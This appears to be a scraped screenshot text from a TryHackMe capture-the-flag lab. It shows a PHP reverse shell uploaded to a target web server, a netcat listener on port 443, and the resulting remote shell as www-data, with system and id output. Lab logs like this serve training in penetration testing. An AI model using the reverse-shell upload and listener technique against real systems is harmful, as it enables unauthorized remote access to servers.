 10.10.109.246/simple/uploads/php-reverse-shell.phtml
Getting Started Login :: Hack The Box ::... Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn
WARNING: Failed to daemonise. This is quite common and not fatal. Connection timed out (110)
[jm@jm-parrot]─[~/hack/tryhackme/simpleCTF]
$sudo nc -nlvp 443
[sudo] password for jm:
Sorry, try again.
[sudo] password for jm:
listening on [any] 443 ...
connect to [10.9.21.237] from (UNKNOWN) [10.10.109.246] 45818
Linux Machine 4.15.0-58-generic #64~16.04.1-Ubuntu SMP Wed Aug 7 14:09:34 UTC 2019 i686 i686 i686 GNU/Linux
21:24:16 up 21 min, 0 users, load average: 0.05, 1.81, 4.53
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$